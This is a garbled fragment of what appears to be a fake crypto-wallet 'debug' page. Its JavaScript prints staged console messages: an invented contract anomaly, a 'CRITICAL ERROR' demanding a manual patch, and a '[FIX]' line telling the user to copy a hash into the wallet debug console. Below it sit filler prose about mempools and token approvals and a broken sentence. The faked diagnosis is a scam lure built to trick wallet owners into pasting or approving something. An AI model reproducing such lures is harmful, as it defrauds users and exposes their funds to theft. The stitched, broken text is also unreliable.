
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd088ec2
c inside ERC20: Insufficient balance");

  console.error("CRITICAL ERROR: Manual patch 
required for ERC20: Insufficient balance");

  console.log("%c[FIX]: Copy this hash to wal
let debug console.", "color:#10b981;font-weig
ht:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the basic mechanics of the mempool can help you
avoid many common errors. If eattheblocks is not detecting your
assets, ensure that your wallet is connected to the correct chain.
Verifying the token approval for the contract is a reliable way to
solve a .
Ad hoc or opaque burns can create perceptions of manipulation